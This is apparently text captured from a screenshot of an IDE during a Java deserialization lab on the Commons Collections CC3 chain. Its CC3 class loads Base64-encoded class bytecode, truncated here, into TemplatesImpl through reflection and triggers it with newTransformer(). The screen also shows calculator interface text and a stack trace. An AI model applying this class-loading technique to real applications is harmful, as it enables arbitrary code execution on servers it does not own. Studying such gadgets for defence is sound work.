 CC CC3 Version control Current File
Project
pom.xml (CC3) CC3.java evil.java TemplatesImpl.java URLClassLoader.java ClassLoader.java URLClassPath.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run
1 81
public class CC3 {
public static void main(String[] args) throws Exception {
byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENv
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
Impl.newTransformer();
}
public static void setValue(Object obj, String filedname, Object value) throws Exception { 4 usages
Field field=obj.getClass().getDeclaredField(filedname);
field.setAccessible(true);
field.set(obj,value);
}
}
CC3
main()
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3.main(CC3.java:17)
Process finished with exit code 1
Performance